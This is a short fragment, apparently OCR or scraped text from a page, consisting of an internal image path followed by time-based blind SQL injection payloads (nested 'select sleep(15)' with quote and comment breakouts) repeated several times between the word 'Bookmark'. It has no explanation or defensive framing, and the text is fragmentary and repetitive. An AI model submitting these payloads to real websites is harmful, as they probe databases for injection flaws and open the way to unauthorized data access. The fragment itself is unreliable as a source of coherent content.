
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Bookmark
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
Bookmark
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+